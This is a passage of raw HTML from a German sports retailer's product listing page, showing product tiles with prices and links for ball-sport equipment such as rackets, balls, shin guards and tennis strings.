                    <form name="tobasketproductList_3" action="https://www.sportforster.de/ballsport/Grays-GR5000-Kinder-Hockeyschlaeger-BK-RD.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="103547">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Grays-GR5000-Kinder-Hockeyschlaeger-BK-RD.html" title="Grays GR5000 Kinder Hockeyschläger ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/grays_gr5000_kinder_hockeyschl_ger_23094h_001_1110.png" alt="Grays GR5000 Kinder Hockeyschläger " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_3" href="https://www.sportforster.de/ballsport/Grays-GR5000-Kinder-Hockeyschlaeger-BK-RD.html" class="title" title="Grays GR5000 Kinder Hockeyschläger ">
                        <span>Grays GR5000 Kinder Hockeyschläger </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                                                                    100,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Grays-GR5000-Kinder-Hockeyschlaeger-BK-RD.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_4" action="https://www.sportforster.de/ballsport/Dunlop-Nitro-Star-FS-1000-Badmintonschlaeger-BLKYLW-BLACK-YELLOW.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="103550">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Dunlop-Nitro-Star-FS-1000-Badmintonschlaeger-BLKYLW-BLACK-YELLOW.html" title="Dunlop Nitro Star FS 1000 Badmintonschläger  ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/dunlop_nitro_star_fs_1000_badmintons_13014985_ylw_1788.png" alt="Dunlop Nitro Star FS 1000 Badmintonschläger  " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_4" href="https://www.sportforster.de/ballsport/Dunlop-Nitro-Star-FS-1000-Badmintonschlaeger-BLKYLW-BLACK-YELLOW.html" class="title" title="Dunlop Nitro Star FS 1000 Badmintonschläger  ">
                        <span>Dunlop Nitro Star FS 1000 Badmintonschläger  </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            50,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Dunlop-Nitro-Star-FS-1000-Badmintonschlaeger-BLKYLW-BLACK-YELLOW.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                                    </div>
                
                                    <div class="row gridView newItems">
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_5" action="https://www.sportforster.de/ballsport/Head-Speed-Kinder-Tennisschlaeger-SC-bespannt-mit-Coverbag.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="103801">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Head-Speed-Kinder-Tennisschlaeger-SC-bespannt-mit-Coverbag.html" title="Head Speed Kinder Tennisschläger ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/head_speed_kinder_tennisschl_ger_233662_0sc_1871.jpg" alt="Head Speed Kinder Tennisschläger " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_5" href="https://www.sportforster.de/ballsport/Head-Speed-Kinder-Tennisschlaeger-SC-bespannt-mit-Coverbag.html" class="title" title="Head Speed Kinder Tennisschläger ">
                        <span>Head Speed Kinder Tennisschläger </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            110,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Head-Speed-Kinder-Tennisschlaeger-SC-bespannt-mit-Coverbag.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_6" action="https://www.sportforster.de/ballsport/Molten-Europe-B7G2000-Basketball-ORANGE-IVORY.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="103853">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Molten-Europe-B7G2000-Basketball-ORANGE-IVORY.html" title="Molten Europe B7G2000 Basketball  ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/molten_europe_b7g2000_basketball_b7g2000_001_1200.png" alt="Molten Europe B7G2000 Basketball  " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_6" href="https://www.sportforster.de/ballsport/Molten-Europe-B7G2000-Basketball-ORANGE-IVORY.html" class="title" title="Molten Europe B7G2000 Basketball  ">
                        <span>Molten Europe B7G2000 Basketball  </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            24,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Molten-Europe-B7G2000-Basketball-ORANGE-IVORY.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_7" action="https://www.sportforster.de/ballsport/Pro-Touch-Tischtennis-Netz-Set-Pro-4000-SCHWARZ-WEIss.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="103899">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Pro-Touch-Tischtennis-Netz-Set-Pro-4000-SCHWARZ-WEIss.html" title="Pro Touch Tischtennis-Netz Set Pro 4000 ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/pro_touch_tischtennis_netz_set_pro_4000_412908_900_1501.png" alt="Pro Touch Tischtennis-Netz Set Pro 4000 " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_7" href="https://www.sportforster.de/ballsport/Pro-Touch-Tischtennis-Netz-Set-Pro-4000-SCHWARZ-WEIss.html" class="title" title="Pro Touch Tischtennis-Netz Set Pro 4000 ">
                        <span>Pro Touch Tischtennis-Netz Set Pro 4000 </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            20,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_7" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">2 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Pro-Touch-Tischtennis-Netz-Set-Pro-4000-SCHWARZ-WEIss.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_8" action="https://www.sportforster.de/ballsport/Nike-Court-Dri-FIT-Herren-T-Shirt-WHITE-WHITE-BLACK.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="103967">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Nike-Court-Dri-FIT-Herren-T-Shirt-WHITE-WHITE-BLACK.html" title="Nike Court Dri-FIT Herren T-Shirt ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/nike_court_dri_fit_herren_t_shirt_cv2982_100_1397.png" alt="Nike Court Dri-FIT Herren T-Shirt " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_8" href="https://www.sportforster.de/ballsport/Nike-Court-Dri-FIT-Herren-T-Shirt-WHITE-WHITE-BLACK.html" class="title" title="Nike Court Dri-FIT Herren T-Shirt ">
                        <span>Nike Court Dri-FIT Herren T-Shirt </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            48,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Nike-Court-Dri-FIT-Herren-T-Shirt-WHITE-WHITE-BLACK.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                                    </div>
                
                                    <div class="row gridView newItems">
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_9" action="https://www.sportforster.de/ballsport/Erima-X-Plate-ONE-Schienbeinschoner-925308-Cool-grey-Fiery-Coral.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="103990">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Erima-X-Plate-ONE-Schienbeinschoner-925308-Cool-grey-Fiery-Coral.html" title="Erima X-Plate ONE Schienbeinschoner ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/erima_x_plate_one_schienbeinschoner_7212202_308_1734.png" alt="Erima X-Plate ONE Schienbeinschoner " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_9" href="https://www.sportforster.de/ballsport/Erima-X-Plate-ONE-Schienbeinschoner-925308-Cool-grey-Fiery-Coral.html" class="title" title="Erima X-Plate ONE Schienbeinschoner ">
                        <span>Erima X-Plate ONE Schienbeinschoner </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            30,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_9" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.4 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Erima-X-Plate-ONE-Schienbeinschoner-925308-Cool-grey-Fiery-Coral.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_10" action="https://www.sportforster.de/ballsport/Head-Damen-Polo-Shirt-BK-black.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="104014">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Head-Damen-Polo-Shirt-BK-black.html" title="Head Damen Polo Shirt ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/head_damen_polo_shirt_814289_0bk_1609.png" alt="Head Damen Polo Shirt " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_10" href="https://www.sportforster.de/ballsport/Head-Damen-Polo-Shirt-BK-black.html" class="title" title="Head Damen Polo Shirt ">
                        <span>Head Damen Polo Shirt </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                                                            <span class="oldPrice text-muted">
                                    UVP
                                    <del>75,00 €</del>
                                </span>
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                                                                    25,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Head-Damen-Polo-Shirt-BK-black.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_11" action="https://www.sportforster.de/ballsport/Pro-Touch-Basketball-Harlem-50-ORANGE-BLACK.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="104372">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Pro-Touch-Basketball-Harlem-50-ORANGE-BLACK.html" title="Pro Touch Basketball Harlem 50 ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/pro_touch_basketball_harlem_50_310324_903_1127.png" alt="Pro Touch Basketball Harlem 50 " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_11" href="https://www.sportforster.de/ballsport/Pro-Touch-Basketball-Harlem-50-ORANGE-BLACK.html" class="title" title="Pro Touch Basketball Harlem 50 ">
                        <span>Pro Touch Basketball Harlem 50 </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            15,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_11" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.6 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Pro-Touch-Basketball-Harlem-50-ORANGE-BLACK.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_12" action="https://www.sportforster.de/ballsport/adidas-X-League-Schienbeinschoner-TMSHPN-ZEROMT-BLACK.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="105151">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/adidas-X-League-Schienbeinschoner-TMSHPN-ZEROMT-BLACK.html" title="adidas X League Schienbeinschoner  ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/adidas_x_league_schienbeinschoner_hn5575_000_1577.png" alt="adidas X League Schienbeinschoner  " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_12" href="https://www.sportforster.de/ballsport/adidas-X-League-Schienbeinschoner-TMSHPN-ZEROMT-BLACK.html" class="title" title="adidas X League Schienbeinschoner  ">
                        <span>adidas X League Schienbeinschoner  </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            25,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/adidas-X-League-Schienbeinschoner-TMSHPN-ZEROMT-BLACK.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                                    </div>
                
                                    <div class="row gridView newItems">
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_13" action="https://www.sportforster.de/ballsport/Wilson-Nxt-Power-17-Tennissaite-NATURAL.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="106084">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Wilson-Nxt-Power-17-Tennissaite-NATURAL.html" title="Wilson Nxt Power 17 Tennissaite  ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/wilson_nxt_power_17_tennissaite_wrz941700_000_1160.png" alt="Wilson Nxt Power 17 Tennissaite  " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_13" href="https://www.sportforster.de/ballsport/Wilson-Nxt-Power-17-Tennissaite-NATURAL.html" class="title" title="Wilson Nxt Power 17 Tennissaite  ">
                        <span>Wilson Nxt Power 17 Tennissaite  </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            30,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Wilson-Nxt-Power-17-Tennissaite-NATURAL.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_14" action="https://www.sportforster.de/ballsport/Asics-Damen-Tennisschuh-Gel-Challenger-13-SKY-REBORN-BLUE.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="106668">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Asics-Damen-Tennisschuh-Gel-Challenger-13-SKY-REBORN-BLUE.html" title="Asics Damen Tennisschuh Gel-Challenger 13 ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/asics_damen_tennisschuh_gel_challen_1042a165_404_1167.jpg" alt="Asics Damen Tennisschuh Gel-Challenger 13 " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_14" href="https://www.sportforster.de/ballsport/Asics-Damen-Tennisschuh-Gel-Challenger-13-SKY-REBORN-BLUE.html" class="title" title="Asics Damen Tennisschuh Gel-Challenger 13 ">
                        <span>Asics Damen Tennisschuh Gel-Challenger 13 </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            120,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Asics-Damen-Tennisschuh-Gel-Challenger-13-SKY-REBORN-BLUE.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_15" action="https://www.sportforster.de/ballsport/Pro-Touch-Volleyball-Spiko-300-YELLOW-BLUEDARK.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="106794">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Pro-Touch-Volleyball-Spiko-300-YELLOW-BLUEDARK.html" title="Pro Touch Volleyball Spiko 300 ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/pro_touch_volleyball_spiko_300_413474_900_1933.png" alt="Pro Touch Volleyball Spiko 300 " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_15" href="https://www.sportforster.de/ballsport/Pro-Touch-Volleyball-Spiko-300-YELLOW-BLUEDARK.html" class="title" title="Pro Touch Volleyball Spiko 300 ">
                        <span>Pro Touch Volleyball Spiko 300 </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            30,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Pro-Touch-Volleyball-Spiko-300-YELLOW-BLUEDARK.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_16" action="https://www.sportforster.de/ballsport/Dunlop-Nanomax-Lite-75-Badmintonschlaeger-REDBLK-RED-BLACK-WHITE.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="108167">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Dunlop-Nanomax-Lite-75-Badmintonschlaeger-REDBLK-RED-BLACK-WHITE.html" title="Dunlop Nanomax Lite 75 Badmintonschläger ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/dunlop_nanomax_lite_75_badmintonschl_13026712_blk_1243.png" alt="Dunlop Nanomax Lite 75 Badmintonschläger " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_16" href="https://www.sportforster.de/ballsport/Dunlop-Nanomax-Lite-75-Badmintonschlaeger-REDBLK-RED-BLACK-WHITE.html" class="title" title="Dunlop Nanomax Lite 75 Badmintonschläger ">
                        <span>Dunlop Nanomax Lite 75 Badmintonschläger </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                                                            <span class="oldPrice text-muted">
                                    UVP
                                    <del>130,00 €</del>
                                </span>
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            100,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_16" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.3 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Dunlop-Nanomax-Lite-75-Badmintonschlaeger-REDBLK-RED-BLACK-WHITE.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                                    </div>
                
                                    <div class="row gridView newItems">
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_17" action="https://www.sportforster.de/ballsport/Wilson-Alu-Power-125-Reel-Tennissaite-Black.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="108389">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Wilson-Alu-Power-125-Reel-Tennissaite-Black.html" title="Wilson Alu Power 125 Reel Tennissaite  ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/wilson_alu_power_125_reel_tennissait_wr8307001_000_1264.png" alt="Wilson Alu Power 125 Reel Tennissaite  " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_17" href="https://www.sportforster.de/ballsport/Wilson-Alu-Power-125-Reel-Tennissaite-Black.html" class="title" title="Wilson Alu Power 125 Reel Tennissaite  ">
                        <span>Wilson Alu Power 125 Reel Tennissaite  </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                                                            <span class="oldPrice text-muted">
                                    UVP
                                    <del>340,00 €</del>
                                </span>
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            290,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Wilson-Alu-Power-125-Reel-Tennissaite-Black.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_18" action="https://www.sportforster.de/ballsport/Dunlop-Viper-Dry-Basisgriffband-WHITE.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="109026">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Dunlop-Viper-Dry-Basisgriffband-WHITE.html" title="Dunlop Viper-Dry Basisgriffband ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/dunlop_viper_dry_basisgriffband_613254_000_1938.png" alt="Dunlop Viper-Dry Basisgriffband " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_18" href="https://www.sportforster.de/ballsport/Dunlop-Viper-Dry-Basisgriffband-WHITE.html" class="title" title="Dunlop Viper-Dry Basisgriffband ">
                        <span>Dunlop Viper-Dry Basisgriffband </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
